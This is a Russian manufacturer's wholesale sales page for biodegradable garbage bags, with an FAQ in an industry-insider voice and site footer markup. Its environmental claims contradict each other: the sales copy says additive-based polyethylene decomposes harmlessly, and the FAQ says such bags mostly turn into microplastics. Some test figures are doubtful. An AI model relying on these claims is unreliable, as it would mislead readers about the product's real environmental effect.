<p>Выпускаем и поставляем оптом современные мусорные пакеты с биоразлагаемыми свойствами. Продукция предназначена для предприятий, организаций, управляющих компаний и муниципальных служб. Цена формируется индивидуально в зависимости от объёма и характеристик заказа.</p>

<p>Такие мешки производятся из полиэтилена с добавлением специальной биоразлагаемой присадки. Благодаря этому материалу пакеты разлагаются под действием природных факторов, не загрязняя окружающую среду. В составе отсутствуют токсичные примеси и тяжелые металлы. Срок разложения &mdash; от 6 до 24 месяцев. Толщина &mdash; 15&ndash;60 мкм, объём &mdash; от 20 до 120 литров. Цвета &mdash; прозрачный, зелёный, чёрный.</p>

<p>Экологичные пакеты подходят для сбора бытовых, пищевых, органических отходов, компоста, сортировки мусора, уборки за животными, а также для офисов и дома. Они не выделяют вредных веществ, не имеют резкого запаха, подходят для компостирования.</p>

<p>Главное отличие от обычных пластиковых пакетов &mdash; способность к разложению без остатка и вреда для окружающей среды. Использование таких решений снижает нагрузку на полигоны и способствует развитию раздельного сбора отходов. Продукция безопасна для людей и животных, соответствует ГОСТ и имеет все необходимые сертификаты.</p>

<p>Преимущества:<br />
&mdash; экологичность и безопасность<br />
&mdash; отсутствие токсинов<br />
&mdash; универсальность применения<br />
&mdash; подтверждённое качество</p>

<p>Минусы:<br />
&mdash; стоимость выше, чем у обычных пакетов<br />
&mdash; требуют определённых условий для разложения<br />
&mdash; не подходят для хранения острых или горячих отходов</p>

<p>Для выбора подходящей модели определите нужный объём, плотность, проверьте наличие маркировки &laquo;biodegradable&raquo; или &laquo;compostable&raquo;, а также сертификатов. Отличить такие пакеты можно по составу (полиэтилен с биоразлагаемой добавкой), отсутствию запаха пластика и наличию документов.</p>

<p>Варианты фасовки &mdash; рулоны или пачки, прочность &mdash; до 30 кг. Продукция востребована в быту, на предприятиях, в офисах, клиниках, детских садах, школах, кафе и ресторанах.</p>

<p>Вся продукция проходит обязательную сертификацию, соответствует стандартам и безопасна для окружающей среды. Отзывы покупателей отмечают прочность, удобство и экологичность. Мы поставляем только оптом. Для розничных покупателей такие пакеты доступны на маркетплейсах.</p>

<h2>Ответы на часто задаваемые вопросы</h2>

<h3>Насколько биоразлагаемые пакеты действительно экологичны по сравнению с обычными?</h3>

<p>Знаете, за 15 лет работы с полимерами я протестировал десятки &quot;биоразлагаемых&quot; решений. Честно? Большинство &mdash; маркетинг. Настоящая биоразлагаемость &mdash; это не просто &quot;распадается на кусочки&quot;. Речь о полном разложении до воды, CO₂ и биомассы в природных условиях. Основная проблема в том, что многие путают оксо-разлагаемые добавки (которые просто дробят пластик на микропластик) и настоящие биополимеры типа PLA или PHA.</p>

<ul>
	<li><strong>Смотрите на стандарты &mdash; только EN 13432 или ASTM D6400</strong> &mdash; это гарантия, что мешок разложится на промышленном компосте за 12 недель без остатка токсинов.</li>
	<li><strong>Требуйте сертификаты на сырьё</strong> &mdash; если производитель не может предоставить паспорт на полимер, значит, скорее всего, использует те самые оксо-добавки, которые лишь маскируют проблему.</li>
	<li><strong>Помните: в обычной свалке даже биоразлагаемый мешок не сработает</strong> &mdash; там нет доступа кислорода и температуры 58&deg;C, необходимых для компостирования.</li>
</ul>

<h3>Почему биоразлагаемые пакеты менее прочные и часто рвутся?</h3>

<p>А вот это &mdash; боль производства! Классический ПНД имеет прочность на разрыв до 25 МПа, а биополимеры типа PLA &mdash; всего 15-18 МПа. Мы на производстве постоянно боремся с тем, что биополимеры более жёсткие и менее эластичные. При одинаковой толщине 30 мкм обычный мешок выдерживает до 15 кг, а био &mdash; максимум 8-10. И дело не только в материале: технология экструзии для биополимеров требует точного контроля температуры &mdash; перегреешь на 5&deg;C, и полимер деградирует, теряя прочность.</p>

<ul>
	<li><strong>Выбирайте мешки толщиной от 35 мкм</strong> &mdash; для биоразлагаемых вариантов это минимальный порог для бытового использования.</li>
	<li><strong>Проверяйте сопротивление продавливанию</strong> &mdash; по методу Элемендорфа оно должно быть не менее 400 г/мкм для уверенности, что мешок не порвётся о острый край консервной банки.</li>
</ul>

<h3>Как отличить настоящий биоразлагаемый пакет от подделки?</h3>

<p>На линии сразу видно: настоящий биополимер при экструзии пахнет сладковато &mdash; как жжёный сахар, а обычный полиэтилен &mdash; парафином. Для потребителя же главные маркеры:</p>

<ul>
	<li><strong>Логотип &quot;Seedling&quot; или OK compost</strong> &mdash; это независимая сертификация, которую не купишь просто так.</li>
	<li><strong>Матовость и характерный шелест</strong> &mdash; большинство биополимеров не такие глянцевые и скользкие, как ПНД.</li>
	<li><strong>Проведите тест на сминание</strong> &mdash; настоящий биоразлагаемый мешок оставляет белые полосы на сгибах, обычный &mdash; нет.</li>
	<li><strong>Спросите, из чего сделан мешок</strong> &mdash; если говорят &quot;кукурузный крахмал&quot; &mdash; это упрощение, скорее всего, PLA из кукурузы. Но будьте осторожны: мешки с добавкой крахмала без полимерной основы просто размокают.</li>
</ul>

<h3>Можно ли использовать биоразлагаемые пакеты для строительного мусора?</h3>

<p>Ни в коем случае! Я сам однажды попался на этом &mdash; запустили партию мешков толщиной 60 мкм из PHA, думали, выдержит. Ан нет: острые края гипсокартона, металлические обрезки &mdash; и через 2 часа мешки текли. Для строительного мусора нужна совершенно другая механика: высокая стойкость к проколу и раздиру. Биополимеры здесь безнадёжно проигрывают &mdash; у них низкая эластичность и ударная вязкость.</p>

<ul>
	<li><strong>Для строймусора только ПНД плотностью от 0,945 г/см&sup3;</strong> &mdash; прочность на разрыв должна быть не менее 30 МПа.</li>
	<li><strong>Толщина от 80 мкм и армирование</strong> &mdash; обычные биоразлагаемые мешки таких параметров не выдерживают технологически.</li>
</ul>

<h3>Как правильно утилизировать биоразлагаемые пакеты, чтобы они действительно разложились?</h3>

<p>Вот здесь &mdash; главное заблуждение потребителей! 90% людей выбрасывают такие мешки в общий мусор, сводя на нет весь экологический эффект. Скажу так: если у вас нет доступа к промышленному компостеру &mdash; биоразлагаемый мешок бесполезен. На свалке он ведёт себя почти как обычный, только быстрее распадается на микропластик.</p>

<ul>
	<li><strong>Только отдельный сбор органики и компостирование</strong> &mdash; мешок должен попасть на специализированный завод.</li>
	<li><strong>Не храните мешки больше 2 лет</strong> &mdash; биополимеры со временем теряют свойства, особенно при высокой влажности.</li>
	<li><strong>Не используйте для химически агрессивных отходов</strong> &mdash; кислоты и щёлочи разрушают структуру полимера до того, как он попадёт на компостирование.</li>
</ul>
                    </div>
                </div>
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                                                    <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('kostroma@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">kostroma@mirpack.ru</button>

                                                                                </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                                                    <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                                                    <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                                                    <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                                                    <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('kostroma@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">kostroma@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

